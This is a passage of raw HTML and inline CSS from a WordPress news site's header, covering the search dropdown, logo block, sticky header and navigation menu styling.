                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_42 .tdb-head-search-btn i{
                    font-size: 24px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 24px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 38.4px;
					height: 38.4px;
                }.tdi_42{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_42 .tdb-search-txt{
                    top: 0px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 21px);
                
                    left: auto;
                    right: 0;
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -21px;
                
                    border-bottom-color: #ffffff;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 2px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_42 .tdb-search-form{
                    border-width: 0px;
                
                    border-color: rgba(255,255,255,0.8);
                }.tdi_42 .tdb-drop-down-search-inner,
                .tdi_42 .tdb-search-form,
                .tdi_42 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42 .tdb-head-search-form-input,
                .tdi_42 .tdb-head-search-placeholder{
                    padding: 5px 15px;
                }.tdi_42 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_42 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_42 .result-msg{
                    text-align: center;
                }.tdi_42 .tdb-head-search-btn svg,
                .tdi_42 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_42 .tdb-head-search-form-btn{
                    background-color: #d3303e;
                
                    font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_42 .tdb-head-search-form-btn:hover{
                    background-color: #c4364e;
                }.tdi_42 .result-msg,
                .tdi_42 .result-msg a{
                    color: #222222;
                }.tdi_42 .result-msg a:hover{
                    color: #ed6178;
                }.tdi_42 .tdb-head-search-form-input{
                    font-family:Montserrat !important;
                }.tdi_42 .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_42 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_42 .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-weight:600 !important;
				}.tdi_42 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .entry-review-stars{
					display: none;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_42 .td_module_wrap:hover .td-module-title a,
				.tdi_42 .tdb-aj-cur-element .entry-title a{
					color: #ed6178 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-head-search-btn i{
                    font-size: 15px;
                
                    width: 40.5px;
					height: 40.5px;
					line-height:  40.5px;
                }.tdi_42 .tdb-head-search-btn svg{
                    width: 15px;
                }.tdi_42 .tdb-search-icon-svg{
                    width: 40.5px;
					height: 40.5px;
                }.tdi_42 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_42 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_42 .tdb-drop-down-search-inner{
                    left: 1px;
                }.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://webeys.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43"   >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_43 i{
				    font-size: 50px;
				    text-align: center;
				
				    width: 80px;
				    height: 80px;
				    line-height: 80px;
				}.tdi_43 i,
				.tdi_43 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}
</style>
<style>
.tdi_44{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_44:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_44 td-fix-index"></i></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.tdi_46 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);background: linear-gradient(-90deg,#8c0181,#ef0d32 48%,#b9065b);
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style>
<div class="tdi_45_rand_style td-element-style" ></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-right:15px !important;
padding-left:15px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:18% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_51 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 186px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://webeys.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="200" height="60" data-lazy-src="https://webeys.com/wp-content/uploads/2022/11/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://webeys.com/wp-content/uploads/2022/11/logo-retina.png" src="https://webeys.com/wp-content/uploads/2022/11/logo.png" alt="Logo"  title=""  width="200" height="60" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Webeys</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
padding-right:15px !important;
padding-left:30px !important;
width:76% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
padding-right:10px !important;
padding-left:20px !important;
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-ht-fast-news-menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_54 .tdb-menu > li .tdb-menu-sep,
                .tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_54 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    color: #ffffff;
                }.tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_54 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:14px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_54 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_54 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul,
                .tdi_54 .td-pulldown-filter-list,
                .tdi_54 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_54:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_54 .tdb-mega-menu .sub-menu > li{
                    max-width: 1394px !important;
                }.tdi_54 .tdb-mega-menu .tdb_header_mega_menu{
                    max-width: 1394px;
                    margin: 0 auto;
                }.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_54 .tdb-menu > li > a,
                .tdi_54 .td-subcat-more,
                .tdi_54 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_54 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_54 .tdb-menu > li.current-menu-item > a,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a,
				.tdi_54 .tdb-menu > li:hover > a,
				.tdi_54 .tdb-menu > li.tdb-hover > a,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: rgba(255,255,255,0.8);
				}.tdi_54 .tdb-menu > li > a:after,
				.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}.tdi_54 .tdb-menu > li.current-menu-item > a:after,
				.tdi_54 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_54 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_54 .tdb-menu > li:hover > a:after,
				.tdi_54 .tdb-menu > li.tdb-hover > a:after,
				.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>
.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #c4364e;
				}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #c4364e;
				}
